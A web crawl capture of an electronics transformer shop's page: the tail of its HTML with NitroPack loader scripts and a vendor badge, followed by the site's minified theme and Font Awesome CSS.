onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-8dbce9fbabcf4d182965fc40622bfd4a-stylesheet.css" /><style id='woocommerce-inline-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible;}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css" /><style id='dethemekit-widgets-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.button.wc-backward,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{}.woocommerce a.remove{}.woocommerce .woocommerce-cart-form a.button,.woocommerce .woocommerce-cart-form button.button[type="submit"],.woocommerce .cart-collaterals a.checkout-button,.woocommerce .return-to-shop a.button.wc-backward{border:1px;}.woocommerce-info,.woocommerce-message,.woocommerce-error{}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{}body,a{}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-92e4b6d5549ab4221af093128207ca2a-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important;}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important;}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important;}</style><style id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-145 .elementor-element.elementor-element-55e9c055 img{width:93px;}.elementor-228 .elementor-element.elementor-element-6c936a8a img{width:93px;}.elementor-346 .elementor-element.elementor-element-46f51935 img{width:93px;}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-9b1f0fa10f87bbeceac1c698ef802dfb-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/externalFontFace/nitro-min-noimport-a12f28215805a67e4c07a9708612e0bb-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTk"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTk {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTktheme--light {
  background: #fff;
  color: #454545;
}

.uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTktheme--dark {
  background: #1B004E;
  color: #fff;
}

.uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTktheme--light .uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTklink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTktheme--dark .uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTklink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTklogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTkmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTkmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTklogo {
    padding-right: 10px;
  }
  .uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTkmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTklogo {
    padding: 0 5px;
  }
  .uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTkmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTkmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTk uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTktheme--light" data-nosnippet> <div class="uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTklogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTklink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTkmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTklink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("uENDUDWNMZIDkj5zNZ4yiMMMFyzcxTk");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html> 

--- FILE ---
content_type: text/css
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css
body_size: 26859
content:
html{line-height:1.15;-webkit-text-size-adjust:100%;}*,:after,:before{box-sizing:border-box;}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}h1{font-size:2.5rem;}h2{font-size:2rem;}h3{font-size:1.75rem;}h4{font-size:1.5rem;}h5{font-size:1.25rem;}h6{font-size:1rem;}p{margin-block-start:0;margin-block-end:.9rem;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap;}a{background-color:transparent;text-decoration:none;color:#c36;}a:active,a:hover{color:#336;}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus{outline:0;}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;height:auto;max-width:100%;}details{display:block;}summary{display:list-item;}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400;}[hidden],template{display:none;}@media print{*,:after,:before{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre{white-space:pre-wrap !important;}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc;}thead{display:table-header-group;}img,tr{-moz-column-break-inside:avoid;break-inside:avoid;}h2,h3,p{orphans:3;widows:3;}h2,h3{-moz-column-break-after:avoid;break-after:avoid;}}label{display:inline-block;line-height:1;vertical-align:middle;}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0;}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333;}button,input{overflow:visible;}button,select{text-transform:none;}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0;}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText;}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s;}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color;}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none;}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;resize:vertical;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}select{display:block;}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse;}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843);}table th{font-weight:700;}table tfoot th,table thead th{font-size:1em;}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843);}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353);}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843);}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843);}@media (max-width:767px){table table{font-size:.8em;}table table td,table table th{padding:7px;line-height:1.3;}table table th{font-weight:400;}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline;}.alignright{float:right;margin-left:1rem;}.alignleft{float:left;margin-right:1rem;}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}.alignwide{margin-left:-80px;margin-right:-80px;}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;}.alignfull,.alignfull img{width:100vw;}.wp-caption{margin-block-end:1.25rem;max-width:100%;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{display:block;margin-left:auto;margin-right:auto;}.wp-caption-text{margin:0;}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem;}.pagination{margin:20px auto;}.sticky{position:relative;display:block;}.bypostauthor{font-size:inherit;}.hide{display:none !important;}.post-password-form p{width:100%;display:flex;align-items:flex-end;}.post-password-form [type=submit]{margin-inline-start:3px;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.post .entry-title a{text-decoration:none;}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover;}@media (max-width:991px){.post .wp-post-image{max-height:400px;}}@media (max-width:575px){.post .wp-post-image{max-height:300px;}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em;}#comments .comment,#comments .pingback{position:relative;}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc;}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px;}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0;}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem;}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1;}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px;}#comments .children li:last-child{padding-block-end:0;}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"â†ª";position:absolute;top:45px;left:0;width:auto;}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"â†©";left:auto;right:0;}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1;}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0;}#comments .children{padding-inline-start:20px;}#comments .comment .avatar{position:inherit;float:left;}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right;}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%;}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px;}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px;}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%;}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}.site-header+.elementor{min-height:calc(100vh - 320px);}@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-header .site-navigation{justify-content:flex-end;}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-header .header-inner .custom-logo-link{display:block;}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0;}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none !important;}.site-header:not(.header-stacked) .header-inner .site-branding{max-width:30%;}.site-header:not(.header-stacked) .header-inner .site-navigation{max-width:70%;}.site-header.header-inverted .header-inner{flex-direction:row-reverse;}.site-header.header-inverted .header-inner .site-branding{text-align:right;}.site-header.header-inverted .header-inner .site-navigation{justify-content:start;}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center;}@media (max-width:576px){.site-header .header-inner:not(.header-stacked) .site-branding{max-width:80%;}}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-footer .footer-inner .custom-logo-link{display:block;}.site-footer .footer-inner .site-navigation{justify-content:flex-end;}.site-footer .footer-inner .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0;}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none !important;}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end;}.site-footer .footer-inner .copyright p{margin:0;}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse;}.site-footer.footer-inverted .footer-inner .site-branding{text-align:right;}.site-footer.footer-inverted .footer-inner .site-navigation{justify-content:flex-start;}.site-footer.footer-has-copyright .footer-inner .site-navigation{justify-content:center;}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center;}.site-footer.footer-stacked .footer-inner .site-branding h4.site-title{text-align:center;}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0;}.site-footer:not(.footer-stacked) .footer-inner .site-branding{max-width:20%;}.site-footer:not(.footer-stacked) .footer-inner .site-navigation{max-width:60%;}.site-footer:not(.footer-stacked) .footer-inner .copyright{max-width:20%;}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none;}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center;}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block;}}.site-header.header-inverted .site-navigation-toggle-holder{justify-content:flex-start;}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%;}.site-header.menu-layout-dropdown .site-navigation{display:none;}.site-navigation-toggle-holder{display:flex;align-items:center;justify-content:flex-end;flex-grow:1;max-width:20%;padding:8px 15px;}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f;}.site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before{content:"î¡¿";}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1;}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0;}.site-navigation ul.menu{display:flex;flex-wrap:wrap;}.site-navigation ul.menu li{position:relative;display:flex;}.site-navigation ul.menu li a{display:block;padding:8px 15px;}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px;}.site-navigation ul.menu li.menu-item-has-children:after{display:block;content:"â–¾";font-size:1.5em;align-items:center;color:#666;position:absolute;right:0;top:50%;transform:translateY(-50%);text-decoration:none;}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block;}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%;}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid;}.site-navigation ul.menu li ul li:last-child{border-block-end:none;}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1;}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg);}.site-navigation ul.menu li ul ul{left:100%;top:0;}.site-navigation ul.menu li:hover>ul{display:block;}footer .site-navigation ul.menu li ul{top:auto;bottom:100%;}footer .site-navigation ul.menu li ul ul{bottom:0;}footer .site-navigation ul.menu a{padding:5px 15px;}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%;}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0;}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh;}.site-navigation-dropdown ul{padding:0;}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff;}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative;}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843);}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c;}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0;}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh;}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul>li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 